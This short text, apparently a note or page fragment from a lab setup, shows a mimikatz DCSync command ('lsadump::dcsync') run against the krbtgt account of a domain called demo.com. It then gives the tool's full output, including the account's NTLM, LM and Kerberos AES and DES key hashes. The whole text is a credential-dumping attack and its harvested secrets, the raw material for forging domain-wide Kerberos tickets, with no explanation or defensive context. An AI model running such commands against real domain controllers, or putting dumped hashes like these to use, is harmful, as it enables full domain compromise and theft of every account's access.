 mimikatz # lsadump::dcsync /user:krbtgt /domain:demo.com
[DC] 'demo.com' will be the domain
[DC] 'WIN-ENS2VR5TR3N.demo.com' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2020/1/24 13:35:19
Object Security ID   : S-1-5-21-979886063-1111900045-1414766810-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: 7c4ed692473d4b4344c3ba01c5e6cb63
    ntlm- 0: 7c4ed692473d4b4344c3ba01c5e6cb63
    lm  - 0: 4d81a5d6b591f0710e75884e5ef9cba2
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
    Default Salt : DEMO.COMkrbtgt
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 7908334cad9f9da66226206650d640bfdce5633d91827f71bb2f9520cccc021d
      aes128_hmac       (4096) : 4e43ee83d4f67ba26df9766e1d247a37
      des_cbc_md5       (4096) : 8afbf7b6fb68d6c7
      rc4_plain         (4096) : 7c4ed692473d4b4344c3ba01c5e6cb63